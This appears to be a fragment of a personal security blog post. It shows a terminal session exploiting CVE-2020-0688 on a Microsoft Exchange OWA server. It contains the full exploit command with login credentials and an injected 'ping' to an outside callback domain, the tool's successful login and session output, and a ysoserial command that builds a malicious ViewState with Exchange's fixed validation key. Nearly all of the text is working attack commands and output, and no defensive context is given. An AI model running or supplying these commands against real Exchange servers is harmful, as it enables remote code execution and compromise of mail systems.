 ~/03TOOLS/05框架漏洞利用/19Exchange/CVE-2020-0688/cve-2020-0688-c-usecommand python3 cve-2020-0688.py -s https://192.168.3.144/owa -u micle -p Admin12345 -c "ping t00ls.6
a1.tu4.org"
[*] Start to exploit..
[*] Tring to login owa...
[+] Login url: https://192.168.3.144/owa/auth.owa
[*] Status code:   200
[+] Login successfully!
[*] Tring to get __VIEWSTATEGENERATOR...
[*] Can't get __VIEWSTATEGENERATOR, use default value: B97B4E27
[*] Tring to get ASP.NET_SessionId....
[+] Done!  ASP.NET_SessionId: ea98fbf7-951b-4885-8fb3-00f2cf3a2e73
ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "ping t00ls. .tu4.org" --validationalg="SHA1" --validationkey="CB2721ABDAF8E9DC516D62
1D8B8BF13A2C9E8689A25303BF" --generator="B97B4E27" --viewstateuserkey="ea98fbf7-951b-4885-8fb3-00f2cf3a2e73" --isdebug -islegacy
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io